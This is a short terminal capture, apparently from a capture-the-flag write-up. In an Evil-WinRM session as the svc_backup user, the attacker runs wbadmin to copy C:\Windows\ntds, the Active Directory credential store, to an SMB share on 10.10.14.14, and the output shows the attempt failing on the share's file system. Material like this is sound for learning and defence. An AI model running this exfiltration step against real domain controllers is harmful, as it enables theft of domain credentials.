 *Evil-WinRM* PS C:\Users\svc_backup\Desktop> echo y | wbadmin start backup -backuptarget:\\10.10.14.14\ValoeIsCool -include:C:\Windows\ntds\
wbadmin 1.0 - Backup command-line tool
(C) Copyright Microsoft Corporation. All rights reserved.
Note: The backed up data cannot be securely protected at this destination.
Backups stored on a remote shared folder might be accessible by other
people on the network. You should only save your backups to a location
where you trust the other users who have access to the location or on a
network that has additional security precautions in place.
Retrieving volume information...
This will back up (C:) (Selected Files) to \\10.10.14.14\ValoeIsCool.
Do you want to start the backup operation?
[Y] Yes [N] No y
A backup cannot be done to a remote shared folder which is not hosted on a volume formatted with NTFS/ReFS.
*Evil-WinRM* PS C:\Users\svc_backup\Desktop>